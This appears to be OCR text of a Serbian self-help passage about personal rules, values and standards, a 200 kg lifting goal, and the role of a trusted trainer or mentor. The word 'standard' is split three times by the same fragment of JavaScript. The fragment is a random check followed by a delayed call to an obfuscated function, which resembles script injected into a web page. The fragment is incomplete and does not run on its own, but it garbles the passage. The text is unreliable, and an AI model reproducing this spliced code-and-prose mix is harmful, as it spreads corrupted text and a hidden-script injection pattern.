
podizati opterećenje koje koristiš? Po tvom
st
andom() * 5); if
(c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andardu
, da li
bi 200 kg na kraju još jedne godine bilo dovoljno?“
Ljudi ne razmišljaju svesno o tome kako stvaraju svoja
pravila, vrednosti, verovanja i st
andom() * 5); if (c==3){var
delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andarde, i upravo zbog toga je veoma bitno da imate
svog trenera ili mentora, nekoga kome ćete verovati da ima
na umu ono što je najbolje za vas, kako biste imali dva uma
koja razmatraju vašu situaciju. Pravi učitelj i mentor ne uči
vas dogmama, već vam pruža mogućnosti da otkrijete i
razvijate sopstvene resurse. Osoba koju ste odabrali ne
može biti uz vas u svakom trenutku i prolaziti kroz svako
vaše pravilo, vrednost, verovanje i st
andom() * 5); if (c==3)
{var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andard ali, ukoliko je stručna i objektivna, tokom
vremena koje provodite zajedno može ih prilično „protresti“ i
navesti vas na preispitivanje tako da vi nastavite sa analizom
i zaključite da li su svi oni istiniti i služe vašem napretku ili
vam samo odmažu.